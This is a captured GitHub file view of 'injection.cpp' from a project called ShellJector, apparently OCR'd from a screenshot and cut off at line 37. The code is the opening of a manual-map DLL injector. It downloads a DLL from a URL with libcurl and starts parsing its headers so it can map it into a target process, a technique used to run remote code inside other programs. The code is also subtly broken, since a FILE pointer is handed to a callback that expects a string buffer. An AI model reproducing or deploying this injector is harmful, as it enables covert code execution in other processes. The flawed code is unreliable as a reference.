 main
ShellJector / injection.cpp
Go to file
...
Wolf49406 Add curl error handler
Latest commit 083b0d4 on 18 May
History
1 contributor
185 lines (155 sloc)
6.61 KB
Raw
Blame
1 #include "injection.h"
2
3 size_t curlWriteFunc(char* data, size_t size, size_t nmemb, std::string* buffer)
4 {
5 size_t result = 0;
6
7 if (buffer != NULL)
8 {
9 buffer->append(data, size * nmemb);
10 result = size * nmemb;
11 }
12 return result;
13 }
14
15 bool ManualMap(HANDLE hProc, const char* DllURL) {
16 FILE* curlBuffer;
17 CURL* curl = curl_easy_init();
18 curl_easy_setopt(curl, CURLOPT_URL, DllURL);
19 curl_easy_setopt(curl, CURLOPT_WRITEDATA, &curlBuffer);
20 curl_easy_setopt(curl, CURLOPT_WRITEFUNCTION, curlWriteFunc);
21 CURLcode CURLresult = curl_easy_perform(curl);
22 curl_easy_cleanup(curl);
23 if (CURLresult != CURLE_OK)
24 {
25 printf("[-] Can't get DLL\n");
26 return false;
27 }
28
29 BYTE* pSrcData = reinterpret_cast<BYTE*>(curlBuffer);
30 IMAGE_NT_HEADERS* pOldNtHeared = nullptr;
31 IMAGE_OPTIONAL_HEADER* pOldOptHeader = nullptr;
32 IMAGE_FILE_HEADER* pOldFileHeader = nullptr;
33 BYTE* pTargetBase = nullptr;
34
35 // 0x5A4D => https://en.wikipedia.org/wiki/DOS_MZ_executable
36 if (reinterpret_cast<IMAGE_DOS_HEADER*>(pSrcData)->e_magic != 0x5A4D) {
37 printf("[-] Invalid DLL\n");